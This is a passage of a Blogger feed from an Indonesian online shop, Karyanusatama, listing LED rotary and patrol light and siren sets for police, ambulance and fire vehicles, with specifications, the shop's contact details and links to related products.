-10-06T05:30:00.000-07:00"},"updated":{"$t":"2024-10-06T05:30:22.317-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Siren Patwal Ambulan LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Rotary Siren Patwal Ambulan LED 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s300\/0813%203989%203673%20(91).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s16000\/0813%203989%203673%20(91).png\" title=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Siren Patwal Ambulan LED 12V\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html\"\u003ELampu Patwal LED Merah Biru Intuk Dishub\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8676019125894576079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html","title":"Lampu Rotary Siren Patwal Ambulan LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s72-c\/0813%203989%203673%20(91).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1369761984324406481"},"published":{"$t":"2024-10-06T05:25:00.000-07:00"},"updated":{"$t":"2024-10-06T05:25:02.875-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah Biru Intuk Dishub"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Patwal LED Merah Biru Intuk Dishub , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s300\/0813%203989%203673%20(90).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah Biru Intuk Dishub\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s16000\/0813%203989%203673%20(90).png\" title=\"Lampu Patwal LED Merah Biru Intuk Dishub\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah Biru Intuk Dishub\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explosion-proof-alarm-senbei-220v.html\"\u003ELampu Sirine Exlosion Proof Alarm Senbei 220v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1369761984324406481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html","title":"Lampu Patwal LED Merah Biru Intuk Dishub"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s72-c\/0813%203989%203673%20(90).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8805750813502980636"},"published":{"$t":"2024-06-10T00:50:00.000-07:00"},"updated":{"$t":"2024-06-10T00:50:20.429-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Merah LED Untuk Damkar Polisi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Merah LED Untuk Damkar Polisi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" title=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Merah LED Untuk Damkar Polisi , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-peringatan-kebakaran-jdl-550-radius-3-5km.html\"\u003ESirine Peringatan Kebakaran JDL 550 Radius 3,5km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-grounding-150kv-merk-newpath-hbs-150kv.html\"\u003EStick Isolasi Grounding 150kv Merk Newpath HBS 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8805750813502980636\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html","title":"Lampu Patwal Merah LED Untuk Damkar Polisi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7946649231986401678"},"published":{"$t":"2024-06-06T23:59:00.000-07:00"},"updated":{"$t":"2024-06-06T23:59:00.629-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" title=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7946649231986401678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html","title":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5705555407347909750"},"published":{"$t":"2024-06-06T23:54:00.000-07:00"},"updated":{"$t":"2024-06-06T23:54:02.966-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" title=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5705555407347909750\/comments\/default","title":"Posting 